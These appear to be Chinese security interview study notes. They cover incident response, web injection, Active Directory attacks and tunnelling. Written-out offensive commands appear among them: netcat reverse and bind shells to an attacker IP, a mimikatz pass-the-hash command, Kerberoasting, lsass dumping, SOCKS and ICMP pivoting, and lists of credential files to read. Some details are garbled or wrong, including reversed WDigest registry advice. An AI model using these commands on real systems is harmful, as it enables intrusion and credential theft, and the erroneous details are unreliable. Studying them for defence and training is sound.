宏病毒是一种寄存在文档或模板的宏中的计算机病毒。一旦打开这样的文档，其中的宏就会被执行，于是宏病毒就会被激活，转移到计算机上，并驻留在Normal模板上。
危害：不能正常的打印

40.HTTPS 握手过程中用到哪些技术
1，非对称加密技术
2，数字摘要技术
3，数字签名技术

41.安全设备误报怎么办
- 实时更新离线库，保障准确率。
- 通过加白名单操作排除误报。
- 应用内置的WAF功能
- 应用异常流量检测、网络攻击检测，通过配置审计的精确IP，降低误报率。

42.代理流量如何分析：
- 代理流量一般的特征比较明显，通过抓包或者工具。
- 如：使用tunnel.jsp作为隧道，流量有明显跟隧道文件有关的特征

43.使用过的溯源平台
- 智能威胁狩猎平台---百度研发的
- 360安全大脑
- 微步在线

44.绕waf方法


windows和linux日志放在那里？
- windows：事件查看器里
- 计算机管理-系统工具-事件查看器-windows日志
- linux：val/log

46.SQL注入中的常见函数
- mid()函数
- limit()
- Count() 聚集函数，统计元祖个数
- Substr() 截取字符串

47.拿到shell后干什么
- 1.查找数据库文件
- 2.查看配置文件

48.webshell上传后如何应急响应
- 1、 定位时间范围
- 2、Web 日志分析
- 3、漏洞分析
- 4、漏洞复现
- 5、漏洞修复

49.一次内网挖矿病毒的应急响应
- 1.找到相应的进程，如何关闭删除
- 2.查看在内网中，其他计算机是否有感染挖矿病毒的特征
- 3.查找入口
- 4.修复这个入口
- 5.溯源
- 6.写个报告

50.使用过的安全厂商产品


51.文件读取，读取哪些文件
Windows：
C:\boot.ini //查看系统版本
C:\Windows\System32\inetsrv\MetaBase.xml //IIS配置文件
C:\Windows\repair\sam //存储系统初次安装的密码
C:\Program Files\mysql\my.ini //Mysql配置
C:\Program Files\mysql\data\mysql\user.MYD //Mysql root
C:\Windows\php.ini //php配置信息
C:\Windows\my.ini //Mysql配置信息
Linux：
/etc/passwd // 账户信息
/etc/shadow // 账户密码文件
/etc/my.cnf //mysql 配置文件
/etc/httpd/conf/httpd.conf // Apache配置文件
/root/.bash_history //用户历史命令记录文件
/root/.mysql_history //mysql历史命令记录文件
/proc/self/fd/fd[0-9]*(文件标识符)
/proc/mounts //记录系统挂载设备
/porc/config.gz //内核配置文件
/var/lib/mlocate/mlocate.db //全文件路径
/porc/self/cmdline //当前进程的cmdline参数

52应急响应：
windows 问隐藏账号（注册表隐藏）
widows日志 PID （）输入命令：tasklist taskkill PID
定位PID进程用哪个命令 ps aux | grep PID
webshell查杀
常见的检测方法有基于主机的流量-文件-日志检测、关键字(危险函数)匹配、语义分析等
使用工具查杀Web目录
- Windows：D盾
- Linux：河马
网站被植入WebShell的应急响应流程
- 如果有备份源码的情况下可以，用文件对比的方法快速定位Webshell
没有源码的话：
- 主要关注Web日志，看有哪些异常的HTTP访问
- 定位时间和范围：扫描WebShell位置；定位文件创建的时间；检查Web根目录.htaccess文件
- Web日志审计：例如查看access.log（/var/log/nginx），下载到本地审计
- 漏洞分析：分析可能存在漏洞的地方，复现漏洞GetShell。
- 漏洞修复：清除WebShell并修复漏洞
- 对系统和Web应用进行安全加固
哥斯拉 冰蝎用到的免杀马 基于哪种方式写的 java加密的方式
一句话木马的免杀有没有什么思路 进行加密，绕过计算现如火绒的检测方式。
windows应急响应工具：Autorun
linux 都应急过哪些场景 ：
处理Linux应急响应主要分为这4个环节:识别现象-> 清除病毒-> 闭
环兜底-> 系统加固。
- 系统运行状态、安全设备告警，发现主机异常现象，以及确认病毒的可疑行为。
- 查进程，看是否有可疑的进程
- 日志的分析
- 查看主机历史命令history
- 定位到病毒进程&病毒文件，实现清除。
- 自查，扫描端口及补丁情况，发现操作系统中可能被利用的漏洞，打上补丁
遇见自杀式病毒怎么处置
查看隐藏进程用什么命令

溯源：溯源的思路。猜名字的几种方式 身份证号码的规则 病毒分析的过程。windowsapi 脱壳 ida的使用 wireshark的使用
反序列化：shiro fastjson weblogic php下的反序列化 （问到具体过程 以及调试中遇没遇到过坑点）
具体函数 fastjson 无回显的调试方式 高版本jdk绕过 等
内网：AD DC的区别 如何快速定位域控主机。2012版本服务器如何dump密码 PTT PTK的区别 kerbois协议 约束委派 NTLM中继 双网卡机器快速定位 正向反向代理应用的场景 隐蔽隧道
设备：用过的设备有哪些 waf的原理 IPS IDS EDR 威胁建模 有没有写过规则
渗透：随便问吧 主要是绕过 还有原理
反制：C2 地址有哪几种方式可以反制 cs有哪些漏洞可以利用等

53.定位域控？
找DNS服务器：syteminfo
工具
会话：机器加入域中，域控会自动加入积极的管理组中
日志
- ipconfig /all
- 后用nslookup解析 域名的IP地址，查看是否与DNS服务器在同一IP上。

54.上传web不出网怎么办？
- 横向移动找到可以出网肉鸡
- DNS解析：利用DNS解析漏洞

怎么对faskjson识别
- 如果有报错回显，可以故意构造不完整json请求，返回的数据包会进行报错。
- 发送内容最后少了个括号导致数据包不完整从而报错，从返回的数据包中可以看到有fastjson字样。

内网中通常会有大量的网络安全系统和设备
IDS, IPS, 日志审计，安全网关，反病毒软件等

57.redis端口6379

58.怎么区分代理流量？？

挖矿病毒怎么办？
1.隔离被感染挖矿病毒的主机，断网操作，
2.对同一区域网或内网的其他机器的进行扫描。
3.要确定挖矿的进程（特征是cup占用率高）所以对cup占用率高的进程都要排查。
4.清除木马
（阻止与矿池的连接）网络层阻止通信
（定位木马文件的位置并删除）
windows：netstat -ano查看PID
liunx：netstat -anpt 查看PID
（排查启动项）如果有可疑的启动项要及时的清除
5.复现，到底为什么会被植入木马，同时也可以排查操作系统上的其他问题，一并提供解决方案，进行加固，并写好报告--参考ATT-CK手册

60.网页被篡改了怎么办
1.1.隔离被感染挖矿病毒的主机，断网操作，加策略、修改登录密码
1.2排查业务系统，对内网的其他机器进行排查，检查核心业务是否受影响，并检查备份的系统是否植入后门。
1.3定位时间-》查看篡改方法-》入侵的路径等问题进行排查
1.4删除被篡改的日志-》进行正常备份文件的替换
1.5自查，看哪个地方出现漏洞和问题，
1.6写报告

70.webshell，应急响应
1.定位时间，根据websehll文件的创建时间
2.web日志分析，重点查看入侵前后的日志记录
3.漏洞分析，通过日志中发现的问题排查网站中存在的漏洞
4.漏洞复现，为写报告和更好的修复漏洞做准备
5.排查是否被植入木马
6.漏洞修复
7.写报告

71.能够对服务器进行上机排查,熟悉应急响应关键排查点（如启动项，计划任务，注册表，日志目录等），能够独立进行应急响应。
windows：
1.排查是否有新增或隐藏的账号
- 操作过程：在桌面打开运行（可使用快捷键 win+R），输入 regedit，打开注册表编辑器
- 选择 HKEY_LOCAL_MACHINE/SAM/SAM，默认无法查看该选项内容，右键菜单选择权限，打开权限管理窗口
- 分析日志
- 找到中间件、应用、WAF的日志（包括但不限于IIS、Nginx、宝塔、网站等）
- 打包至本地进行分析，在编辑器中对关键字进行搜索
- 打开时间查看器，分析用户登录日志
3.检查异常端口、进程
- 查看进程端口开放情况及PID netstat -ano
- 根据PID定位进程 tasklist ｜ findstr "PID"
- 检查启动项、计划任务和服务自启
- 启动项：在桌面打开运行（可使用快捷键 win+R），输入 msconfig，查看是否存在命名异常的启动项目，是则取消勾选命名异常的启动项目，并到命令中显示的路径删除文件。或者在桌面打开运行（可使用快捷键 win+R），输入 regedit，打开注册表，查看开机启动项是否正常，特别注意如下三个注册表项：
- 排查计划任务：1、在桌面打开运行（可使用快捷键 win+R），输入 control 打开控制面板
- 2、在 统与安全中查看计划任务属性，便可以发现木马文件的路径。
- 排查服务自启动：1、在桌面打开运行（可使用快捷键 win+R），输入 services.msc
- 2、注意服务状态和启动类型，检查是否有异常服务
5.查看系统版本以及补丁信息 systeminfo
6.查看可疑目录及文件
重点关注windows\system32的sethc.exe是否被替换为cmd
linux：

项目经验：
独立完成的渗透测试，具备web入侵的应急能力和攻防演练中的应急响应的能力，参加过护网行动（国家，省，市）或重保项目
产品能力：
- 能够使用常见安全厂商的防火墙，态势感知产品。
- 深信福安全感知平台SIP，蜜罐
2、能够了解常见安全产品监测的原理

72.恶意进程的判断？
1.使用专门的工具像微步云沙箱
2.查看特征：有的程序被上了挖矿病毒，我们可以通过查看进程的cup利用率还分析出恶意程序。
对于蠕虫：具有传播性，利用工具查杀，查找可疑的进程：

73.java高权限降权？，如何降权
- java反序列漏洞进去都是高权限，有些低权限用户具有重要信息，
- 1.mimikatz密码弄出来低权限用户的密码

- 2.SelectMyParent.exe：子程序会继承父程序的权限。
- 找到普通用户权限的进程创建一个子程序 比如用C写一个计算器的exe

74.ssh被爆破了怎么办
1.查看日志，是否出现大量的登录失败的日志，特别留意登录成功的日志。
2.把弱口令密码修改
3.使用指定的IP进行定向登陆，只限定公司的网段
4.修改ssh端口
5.限制登陆次数，超过次数着锁定，设置登录超时 会话超时

75.lof4J2和fastjiosn怎么联动
Apache Log4j2 是一款开源的 Java 日志记录工具，大量的业务框架都使用了该组件。如：Apache Struts2、Apache Solr、Apache Druid、Apache Flink等。此次漏洞是用于 Log4j2 提供的 lookup 功能造成的，该功能允许开发者通过一些协议去读取相应环境中的配置。但在实现的过程中，并未对输入进行严格的判断，从而造成漏洞的发生。
- 构造payload-》
- 在本地先要生成JNDI链接并启动后端相关服务
- 执行，反弹shell

判断是否存在SQL注入，
- 数字型：and ,or ,< ,>，xor（异或）
- 字符型：’1,
- 搜索型:'，如果出错，说明90%存在这个漏洞。然后搜
- 索%，如果正常返回，说明95%有洞了。

宽字节注入原理：
输入的’会被反斜杠转义，ID没有办法逃逸；
但是当数据库采用GBK的编码时，%df与/的%5c在GBK编码中组合恰好是中文的车，导致ID逃逸了，就可以完成接下来的爆库、爆表、表字段的操作了。
什么是宽字节？
如果一个字符的大小是一个字节的，称为窄字节；如果一个字符的大小是两个字节的，成为宽字节

像GB2312、GBK、GB18030、BIG5、Shift_JIS等这些编码都是常说的宽字节，也就是只有两字节
英文默认占一个字节，中文占两个字节
什么是宽字节注入？
原理：宽字节注入发生的位置就是PHP发送请求到MYSQL时字符集使用character_set_client设置值进行了一次编码。在使用PHP连接MySQL的时候，当设置“character_set_client = gbk”时会导致一个编码转换的问题，也就是我们熟悉的宽字节注入

宽字节注入是利用mysql的一个特性，mysql在使用GBK编码（GBK就是常说的宽字节之一，实际上只有两字节）的时候，会认为两个字符是一个汉字（前一个ascii码要大于128，才到汉字的范围）

GBK首字节对应0×81-0xFE，尾字节对应0×40-0xFE（除0×7F），例如%df和%5C会结合；GB2312是被GBK兼容的，它的高位范围是0xA1-0xF7，低位范围是0xA1-0xFE(0x5C不在该范围内)，因此不能使用编码吃掉%5c

常见转义函数与配置：addslashes、mysql_real_escape_string、mysql_escape_string、php.ini中magic_quote_gpc的配置

二次注入原理：
在第一次将数据插入数据库的时候，可能使用addslashes，就是反斜杠进行转义，ID是没有办法逃逸，但是是反斜杠是不会保存到数据里面的，在将数据存入到了数据库中之后，开发者就认为数据是可信的，
然后在下一次使用中在拼凑的过程中，就形成了二次注入。
表单：
admin’#，

单引号被过滤了怎么办：
- 一般是对字符型注入，如果注入一个数字数据字段,就不需要使用单引号。
- 批量查询
- 宽字节

XSS和CSRF联动的作用：
若是我把CSRF构建的payload用XSS弹出用户会更容易点击，并且保证了用户是登录状态，CSRF更容易实现
1.如果找到开源的cms源码，下载自己测试构造
2.或者自己构造

你在护网期间主要做什么工作
由江西警察学院牵头的针对各高校网站及部分政府平台进行的一次护网行动。


1.针对目标的前期信息收集，探测目标框架：
查看是否使用过时的组件或者有Nday的
- 关闭一些不必要的端口，及服务。
- 中间的话是查看设备。（深信福的安全感知平台SIP，蜜罐）
- 有流量打进来就报告组长

当时，他是一个11.6通达OA，
如何是文件删除+任意文件上传rce漏洞复现--直接传了shell
复现：网上找exp直接改url和木马就可以成功。

在做应急的时候，

怎么判断是恶意程序
1.使用专门的工具像微步云沙箱
2.查看特征：有的程序被上了挖矿病毒，我们可以通过查看进程的cup利用率还分析出恶意程序。
对于蠕虫

SSRF 利用方式？
PHP伪协议读取：
file:// — 访问本地文件系统
http:// — 访问 HTTP(s) 网址
ftp:// — 访问 FTP(s) URLs
php:// — 访问各个输入/输出流（I/O streams）
zlib:// — 压缩流
data:// — 数据（RFC 2397）
glob:// — 查找匹配的文件路径模式
phar:// — PHP 归档
ssh2:// — Secure Shell 2
rar:// — RAR
ogg:// — 音频流
expect:// — 处理交互式的流

liunx木马排查--》背景：安全设备检测到了客户的某台主机发现了大量的主机外发。而且是恶意的域名，怀疑主机中毒了。

top 查看进程CPU占用率
ps -ef |grep PID 进程号
kill 杀死进程
pstree pstree命令以树状图显示进程间的关系

- top 查看进程CPU占用率 发现恶意的、可以的进程
- kill 杀死进程 在用top查看进程，发现随机的PID进程号又出来了
- /proc PID ：查看进程中的文件信息，启动进程的时候系统会在proc文件夹下记录一些信息。
导出到微步云沙箱进行判断，发现是恶意的进程。
scp ：拷贝

- 发现恶意的文件后，全部删除，并杀死进程
- 在用top命令查看，如果还是出现了一个随机数的PID进程

- 应该是在定时任务与开机启动项中设置了定时任务和自启

- 所以找到 cat /etc/crontab 定时任务
查看定时任务，发现木马文件，如何删除定时任务
并干掉木马源文件
rm -rf 文件名
- 开机启动项：ls /etc/rc*/
发现是否有其他恶意的启动项：
发现并删除：rm -rf 文件名
长度

自杀式病毒的防御？
- 安装功能全面的专业安全软件才可有效保护电脑安全。

自杀式袭击木马是一个可以攻击安全软件的木马下载器病毒。该木马不会与安全软件做正面对抗，而是利用安全软件和其他程序加载输入法文件的特点进行“注入”的攻击方式。病毒利用这一特点，不费吹灰之力，便可以让大部分安全软件加载病毒，从而实现“自杀”的效果，最终访问黑客指定地址，下载大量木马病毒到用户电脑中进行盗号和破坏操作。
处理：
- 定位时间，将时间前后下载的程序与文件进行排查，并清楚
- 及时将安全防护软件更新，或者替换为更强大的。
- 复盘
- 写报告

简历回答：
介绍：江西省高校护网项目是由，江西省警察学院牵头江西省的各大高校进行的针对教育网站，与一下地方政府的攻防。

前期：主要就是负责配合信息收集和资产收集，利用工具检测和排查是否存在一下过时的组件，和一些基本漏洞。利用工具关闭一些不必要的端口和服务。来减少之后的一个攻击

中期：针对设备的告警进行研判，基于流量的一个分析。
如何回答设备如何判断误报，及快速处理。

1.问，怎么发现的，复盘的时候：有大量的外链地址，和告警。
2.怎么进入的：：
通过，IIS6.0的解析漏洞->在网上去报哪里给予填上相关信息，在加上附件。在IIS6.0的网站目录中创建有*.asp形式的目录，该文件夹下的所有文件都会以asp脚本格式进行解析.
环境：IIS+asp
有员工被社工了，拿到了vpn。，然后就是利用内网是挂了web的，IIS6.0的解析漏洞->在网上去报哪里给予填上相关信息，在加上附件。在IIS6.0的网站目录中创建有*.asp形式的目录，该文件夹下的所有文件都会以asp脚本格式进行解析.
- 在linux系统下上传了恶意后门程序。
- 当启用top查看时，发声一个PID数较大，且exe可疑，尝试把他kill掉，当再次输入top时，由出现了一个新的PID。
- 这个木马程序在cat /etc/crontab
- 设置了定时任务。
- /proc PID 进一步查看信息，如何拷出来上传到微步云沙箱，发现是恶意的程序，但是删除后又出现，应该是设置了定时任务和开机启动项：ls /etc/rc*/
- 删除定时任务，把开启启动项的可疑文件全部删掉。
另一台，存在另一台windows系统，有一个通达11.6OA系统,任意文件上传，也被拿下了，
进程被隐藏 PS等
3.3Rookit后门
3.3.1应用级rookit
应用级rookit的主要特点是通过批量替换系统命令来实现隐藏，如替换ls、ps和netstat等命令来隐藏文件、进程和网络连接等，有时会有守护进程来保证后门的稳定性。推荐两款常用的木马：mafix和brookit。
3.4内核级rookit
隐藏性通常要借助对linux系统调用的截获来达到目的，并且难以查杀，难以清除，危害巨大。
发现利用：1.利用自动化检测程序rookithunter进行检测
rookithunter可以自动化检查主机上可能存在的rookit木马文件，与被篡改的命令等，找到被篡改的命令后可以选择删除命令，然后重新安装命令。
rkhunter

隐藏进程如何查看
处理：利用工具sysdig
网上找python小工具，直接读取/proc中的内容，对于ps等工具的结果，对不上，则存在被劫持可能

AD DC的区别
AD指：活动目录
作用：实现了帮助用户快速、准确地从目录中找到其所需要的信息的目录服务，为企业提供了网络环境的集中式管理机制。
DC：域控制器
DC包含AD

2012版本服务器如何dump密码
工具：procdump+mimikatz
方法：修改注册表内容，并且需要用户重新登录，才可以抓取。
细节：HKLMSYSTEMCurrentControlSetControlSecurityProvidersWDigest /v UseLogonCredential /t REG_DWORD 其中REG_DWORD的值1改为0即可。

PTH& PTT &PTK的区别
PTH （pass the hash） # 利用lm或者ntlm的值进行的渗透测试
PTT （pass the ticket） # 利用的票据凭证TGT进行的渗透测试
PTK （pass the key） # 利用的ekeys aes256进行的渗透测试（ekeys aes256可以通过mimikatz中sekurlsa::ekeys获取）
PTH和PTK连接协议是一样的，PTT协议不同，它是kerberos协议。

https://www.cnblogs.com/bmjoker/p/10355979.html

kerbois协议:
- 客户机将明文密码进行NTLM哈希,然后和时间戳一起加密(使用krbtgt密码hash作为密钥)，发送给kdc（域控），kdc对用户进行检测，成功之后创建TGT(Ticket-Granting Ticket)
- 将TGT进行加密签名返回给客户机器，只有域用户krbtgt才能读取kerberos中TGT数据
- 然后客户机将TGT发送给域控制器KDC请求TGS（票证授权服务）票证，并且对TGT进行检测
- 检测成功之后，将目标服务账户的NTLM以及TGT进行加密，将加密后的结果返回给客户机。

非约束委派、约束委派的利用
非约束委派的利用
概述
非约束委派：当user访问service1时，如果service1的服务账号开启了unconstrained delegation（非约束委派），则当user访问service1时会将user的TGT发送给service1并保存在内存中以备下次重用，然后service1 就可以利用这张TGT以user的身份去访问域内的任何服务（任何服务是指user能访问的服务）了

约束委派的利用
概述
由于非约束委派的不安全性，微软在windows server 2003中引入了约束委派，对Kerberos协议进行了拓展，引入了S4U，其中S4U支持两个子协议：Service for User to Self (S4U2Self)和 Service for User to Proxy (S4U2proxy)，这两个扩展都允许服务代表用户从KDC请求票证。S4U2self可以代表自身请求针对其自身的Kerberos服务票据(ST)；S4U2proxy可以以用户的名义请求其它服务的ST，约束委派就是限制了S4U2proxy扩展的范围。
概述那里我们讲了在约束委派的情况下，服务用户只能获取某个用户（或主机）的服务的ST，所以只能模拟用户访问特定的服务，是无法获取用户的TGT，如果我们能获取到开启了约束委派的服务用户的明文密码或者NTLM Hash，我们就可以伪造S4U请求，进而伪装成服务用户以任意账户的权限申请访问某服务的ST
已经知道服务用户明文的条件下，我们可以用kekeo请求该用户的TGT

NTLM中继
https://www.freebuf.com/articles/network/306668.html
攻击者充当客户端的服务器，并充当服务器的客户端。他从客户端消息中提取NTLM身份验证Blob，并将其放入服务器的修改后的消息中，反之亦然。最后，他可以根据需要使用经过身份验证的会话。
为了使这种攻击奏效，必须处于中间人的位置。攻击者可以使用传统的欺骗技术（ARP，DNS，LLMNR和Netbios等）来实现，也可以通过漏洞或滥用功能（打印机漏洞，Juicy Potato等）触发与攻击者计算机的连接来实现。

CS的漏洞与C2
CS：存在一个dos漏洞。
C2：先科普一下,C2就是command&control server，命令控制服务器
C2先控制一个外部的主机windows主机C(因为后面要建立smb连接所以要用windows主机)，C主机又可以与受害者主机D进行smb beacon的连接。就导致了C2只要控制了主机C就能控制受害者主机D。而且在受害者主机D上只会看到与主机C的连接，并不会看到任何与C2的连接。

冰蝎流量特征与常见webshell流量特征？
第一次连接都会向服务端发送一次get请求获取16位密钥，16位的字符串就是密钥，在客户端和服务端的通信过程中使用密钥进行加密以达到免杀的目的。

- 检测服务端响应是否出现16位的密钥
- 检测请求方式：Request.method= GET
- 检测请求资源：Request.url=/[\w.]*\.[a-zA-Z]{3,4}\?\w{0,20}=\d{0,10}

https://www.freebuf.com/column/204796.html

tmp 任意用户都是777权限
/etc/init.d/ 开机自启动项

find ./ -mtime 0 -name "*.php" 查看近期被修改的文件
find ./ -ctime -2 name "*.php" 查看近期新创建的文件
find ./ -iname "*.php" -perm 777 777权限的文件

netstat -pantl 网络连接：是否有外联

ps -aux | grep “PID”可以查看文件路径

last -i |grep -v 0.0.0.0 异常登录：查看一些公网IP，如果不是公司IP就防火墙封了

crontab -e 进入查看定时计划任务
crontab -r 删除计划任务

/etc/init.d/ 开机自启动项

内网渗透抓取密码知识：
mimikatz抓密码,LM，NTLM
条件：Mimikatz被免杀
Procdump+Mimikatz配合获取
procdump是Windows官方的工具，运行procdump在当前目录下生成lsass.dmp文件，导出文件，在本地去执行lsass.dmp文件

SPN：SPN(ServicePrincipal Names)服务主体名称，是服务实例(比如：HTTP、MSSQL、MySQL等服务)的唯一标识符。
Kerberos认证过程使用SPN将服务实例与服务登录账户相关联，如果想使用 Kerberos 协议来认证服务，那么必须正确配置SPN。
实例：当某用户需要访问MySQL服务时，系统会以当前用户的身份向域控查询SPN为MySQL的记录。
利用过程：
发现SPN Setspn -Q */*
请求SPN （powershell）
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/sqlsrv.test.com:1433"
导出票据 mimikatz # kerberos::list /export
破解票据 ：网站python3代码破解https://github.com/nidem/kerberoast

LDAP是一种目录访问协议，它规定了以树状结构的方式来存储和访问数据。
LDAP最明显的优势就是读取速度快，拥有极高的搜索效率。LDAP只要一次就能找到，搜索性能上孰优孰劣一目了然。
LDAP常用来构建统一的账号管理、身份验证平台，实现sso单点登录机制。此外，它还有访问控制和数据复制的功能，能够帮助增强系统安全性和容灾性。
但同时，LDAP协议也存在一些安全问题，比如LDAP注入造成的恶意LDAP查询。
如：SPN的查询

抓取到密码后的利用方式：
SMB服务
条件：
  - 已知明文或hash
  - 445端口开放

利用工具：微软官网下载pstools,上传至目标主机

wmic服务
条件：135端口开放，已知的明文或hash
利用工具：借助一个wmiexec.vbs文件反弹cmd

RDP协议：验证3389端口是否开放
RDP协议（远程桌面协议）是微软公司创建的专有协议，它允许系统用户通过图形界面连接到远程系统，主要分为服务端和客户端，这篇我们来聊聊客户端相关应用与攻击面。
主要流行的应用包括：mstsc.exe（微软系统自带）
利用：RDP明文密码链接
windows: mstsc
mstsc.exe /console /v:192.168.3.21 /admin
linux: rdesktop 192.168.3.21:3389
RDP密文密码链接
mstsc.exe /restrictedadmin
mimikatz.exe
privilege::debug
sekurlsa::pth /user:administrator /domain:tencent /ntlm:2baaefbdd1ee80755b986ee938848b2 "/run:mstsc.exe /restrictedadmin"

PTH,PTK传递->利用lm，NTLM,aes256的值进行的渗透测试
工具Mimikatz
PTH:用户名+域名+NTLM
PTK：用户名+域名+aes256


内网代理种类与利用：
使用ew实现socks代理：
条件：攻击机1、跳板机2、目标机3 都下载ew工具：
（1）跳板机操作：./ew -s ssocksd -l 8888 //在8888端口上开启socks代理，ssocksd提供正向代理功能
可以看到截图中当前用户是root，实际上监听1024以上的端口无需root权限，普通用户即可。
- 攻击者本地运行全局代理
以proxychains为例，说明全局代理的用法：
apt install proxychains //安装proxychains
vi /etc/proxychains.conf //配置proxychains
将最后一行的socks4注释掉，添加下面的行，端口为跳板机上的ew监听的8888：
socks5 192.168.1.8 8888

条件：攻击机1、跳板机2、内网跳板3、目标机4 都下载ew工具：
（1）内网跳板操作
./ew -s ssocksd -l 8888 //利用ssocksd方式启动8888端口的socks代理
（2）跳板机操作
./ew -s lcx_tran -l 1080 -f 192.168.56.107 -g 8888 //将本机1080端口收到的socks代理请求转交给内网跳板
（3）攻击者操作
通过访问跳板机的1080端口来使用内网跳板提供的socks5代理。
以proxychains为例，说明全局代理的用法：
apt install proxychains //安装proxychains
vi /etc/proxychains.conf //配置proxychains
将最后一行的socks4注释掉，添加下面的行，端口为VPS上的ew监听的1080
socks5 192.168.1.8 1080

使用CS实现socks代理：

内网隧道种类与利用：
ICMP协议：工具pingtunnel
条件：ICMP协议开放，在vps与被控制的web主机上安装pingtunnel
过程：
1.web服务器开启服务器模式：./pingtunnel -type server
2.vps客户端上运行：pingtunnel.exe -type client -l 127.0.0.1:38975 -s icmpserver_ip -t 192.168.10.65:38975 -tcp 1 -noprint 1 -nolog 1
注意，在客户端中运行一定要加noprint nolog两个参数，否则会生成大量的日志文件
被指定的TCP端口很重要。
在指定的端口上进行一些操作
如何进行发现和防护这种隧道：
- 正常的ping命令每秒最多发送两个数据包，而采用ICMP隧道数据包短时间内有上千个ICMP数据包。
- ICNP隧道在payload前面有“TUNL”标识这个特征
TCP协议：工具用瑞士军刀-netcat
条件：vps和目标机器下载了nc，windows会禁用-e的使用，所以下载最新版或者利用编译语言来代替nc。
过程1：
（1）正向:攻击连接受害
受害:nc -ldp 1234 -e /bin/sh //linux
nc -ldp 1234 -e c:\windows\system32\cmd.exe //windows
攻击:nc 192.168.76.132 1234 //主动连接
（2）反向:受害连接攻击
攻击:nc -lvp 1234
受害:nc 攻击主机IP 1234 -e /bin/shnc 攻击主机IP 1234 -e c:\windows\system32\cmd.exe

过程2：

其他功能：
- 相关netcat主要功能测试
指纹服务:nc -nv 192.168.76.143
端口服务:nc -v -z 192.168.76.143 1-100
- 端口监听:nc -lvp xxxx
- 文件传输:nc -lp 1111 >1.txt | nc -vn xx.xx.xx.xx 1111 <1.txt -q 1

DNS协议：工具cs上线
条件：被攻击者DNS协议开放，云主机Teamserver配置端口53启用-udp而且要有域名。
过程：
- 在CS中添加DNS的监听器
- 生成后⻔执行上线后启用命令
- checkin【*】
- mode dns-txt
防御DNS隧道的方法
- 禁止网络中的任何人向外部服务器发送DNS请求，只允许与受信任的DNS服务器通信
- 跟踪用户的 DNS查询次数。如果达到阅值，就生成相应的报告
- 阻止ICMP
工具：dnscat2

